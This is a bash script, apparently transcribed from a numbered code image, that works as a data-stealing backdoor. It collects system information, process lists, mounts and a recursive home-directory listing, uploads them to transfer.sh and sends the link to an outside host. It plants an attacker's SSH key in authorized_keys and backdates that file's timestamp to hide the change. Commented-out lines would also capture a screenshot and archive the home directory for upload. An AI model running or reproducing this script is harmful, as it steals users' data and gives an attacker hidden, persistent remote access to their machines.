 1 #!/bin/bash
2
3 OUT=/tmp/out.txt
4 TAR=/tmp/home.tar.gz
5 SCR=/tmp/scr.png
6 rm -fr $OUT
7 AUTH=~/.ssh/authorized_keys
8 mkdir -p ~/.ssh/
9
10 if [ ! -e $AUTH ]; then
11         touch $AUTH
12 fi
13
14 echo "================================================================" >> $OUT
15 uname -a >> $OUT
16 echo "================================================================" >> $OUT
17 uptime >> $OUT
18 echo "================================================================" >> $OUT
19 ls -LR ~/ >> $OUT
20 echo "================================================================" >> $OUT
21 ps -ef >> $OUT
22 echo "================================================================" >> $OUT
23 mount >> $OUT
24 echo "================================================================" >> $OUT
25
26 H=$(hostname)
27 U=$(whoami)
28
29 RET1=$(curl -s  --insecure --upload-file $OUT https://transfer.sh/$H-$U.txt)
30 #curl -s -o /dev/null http://cunniloss.accesscam.org/term.php?term=$RET
31
32 #import -window root -delay 200 $SCR
33 #RET2=$(curl -s  --insecure --upload-file $SCR https://transfer.sh/$H-$U.png)
34
35 curl -s -o /dev/null "http://cunniloss.accesscam.org/term.php?term=$RET1"
36
37 #tar cvzf $TAR ~/
38 #RET=$(curl -s  --insecure --upload-file $TAR https://transfer.sh/$H-$U.tar.gz)
39 #curl -s -o /dev/null http://cunniloss.accesscam.org/term.php?term=$RET
40
41 rm -fr $OUT
42 rm -fr $TAR
43
44 grep -q "fhxrs43hp464A1sarVJbmsV8OaaUzASJT9EA" $AUTH
45 if [ $? -ne 0 ]; then
46         echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDXEkpzHQ0OniUTP8fhxrs43hp464A1sarVJbmsV8O
VFwHTlscKUc8eyCOXmn4G0IeeJmgHbgoTL6x8yD0ExvFOseN9hJCK6dSOAQhEM2FRKUqnjbiPavMrHGHcLvqd7wTLNKE
E3Si8cYV681cIYePM8SuNJkcMdWFb7X2cyBJ8AMSj+y44RHIk4bSKZwwpBMUyQAV22gBLOFtMSTOsG6JUfvw55nG8I9V
47 fi
48
49 touch -r /etc/passwd $AUTH